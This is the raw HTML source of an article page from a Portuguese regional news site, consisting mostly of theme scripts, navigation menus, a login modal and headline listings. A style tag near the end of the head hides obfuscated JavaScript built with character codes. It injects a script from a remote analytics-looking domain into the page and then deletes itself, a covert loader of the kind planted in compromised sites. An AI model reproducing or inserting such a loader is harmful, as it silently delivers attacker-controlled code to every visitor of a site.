var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2019/06/17/maior-evento-nacional-de-social-media-na-casa-das-artes/",
                    "name": "MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-14163 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack maior-evento-nacional-de-social-media-na-casa-das-artes global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9441";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2361";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" class="td-image-wrap " title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-108-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança">Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png 218w, https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade">Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" class="td-image-wrap " title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/neve5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve">Atenção, Minho: IPMA emite aviso vermelho por queda de neve</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6590";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" class="td-image-wrap " title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu">História no andebol: Portugal derrota Dinamarca pela primeira vez e avança&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
